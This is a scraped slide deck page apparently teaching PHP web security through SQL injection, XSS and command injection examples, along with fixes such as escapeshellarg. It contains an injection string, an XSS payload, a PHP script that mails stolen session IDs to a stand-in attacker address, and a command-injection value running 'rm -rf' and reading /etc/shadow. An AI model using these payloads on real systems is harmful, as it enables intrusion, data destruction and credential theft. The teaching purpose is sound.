







The document provides a detailed overview of website hacking techniques, focusing on common exploits such as SQL injection, XSS, and command injection, while also outlining methods for preventing such attacks. It emphasizes the importance of understanding vulnerabilities in code to secure one's own sites and highlights various defense mechanisms including input validation and escape output. Additionally, the document warns against unauthorized hacking and promotes ethical practices in testing website security.




![Exploit 1:
•
SQL injection
!
•
select * from users where
username =
'$_POST['username']';](https://image.slidesharecdn.com/hackingsitesforfunandprofit-140118155057-phpapp02/85/Hacking-sites-for-fun-and-profit-7-320.jpg)
![SQL Injection
•
$_POST['username'] = “' OR 1=1; --;”;
!
!
•
select * from users where username =
'' OR 1=1; --;';](https://image.slidesharecdn.com/hackingsitesforfunandprofit-140118155057-phpapp02/85/Hacking-sites-for-fun-and-profit-8-320.jpg)












![XSS Code
<img src=”<?php echo $_POST[‘image’];?>”>
<.. javascript to open the print dialog ..>](https://image.slidesharecdn.com/hackingsitesforfunandprofit-140118155057-phpapp02/85/Hacking-sites-for-fun-and-profit-25-320.jpg)
![So what?
•
What if we post code into
$_POST[‘image’]
!
●
Steal session cookies
●
Call Javascript APIs to causes actions
on the server (CSRF)
●
Post forms as the user](https://image.slidesharecdn.com/hackingsitesforfunandprofit-140118155057-phpapp02/85/Hacking-sites-for-fun-and-profit-26-320.jpg)
![The payload:
$_POST[‘image’]
/images/add.gif"><script type="text/
javascript">alert('xss!');</script><img
src="](https://image.slidesharecdn.com/hackingsitesforfunandprofit-140118155057-phpapp02/85/Hacking-sites-for-fun-and-profit-27-320.jpg)


![So you stole my cookie. So
what?
•
Here’s what.
<?php
$session = $_GET['PHPSESSID'];
$body = 'Got session: ' . $session;
mail('attackeremail@attacker.example.org',
'Session Captured', $body);](https://image.slidesharecdn.com/hackingsitesforfunandprofit-140118155057-phpapp02/85/Hacking-sites-for-fun-and-profit-31-320.jpg)





![PHP Web File Browser
•
Supposed to allow viewing of files within
the web directories
•
$files = shell_exec(‘ls -al ’ .
$_GET[‘dir’]);](https://image.slidesharecdn.com/hackingsitesforfunandprofit-140118155057-phpapp02/85/Hacking-sites-for-fun-and-profit-42-320.jpg)
![What’s the danger?
•
$_GET[‘dir’] = ‘.; rm -rf / *’;
•
Or whatever.
•
cat /etc/passwd; cat /etc/shadow](https://image.slidesharecdn.com/hackingsitesforfunandprofit-140118155057-phpapp02/85/Hacking-sites-for-fun-and-profit-43-320.jpg)
![How to prevent?
•
If you must use user input in a command,
use escapeshellarg()
•
$dir = escapeshellarg($_GET[‘dir’]);
•
$files = shell_exec(‘ls -al ‘ . $dir);
•
Validate that the input is allowed](https://image.slidesharecdn.com/hackingsitesforfunandprofit-140118155057-phpapp02/85/Hacking-sites-for-fun-and-profit-44-320.jpg)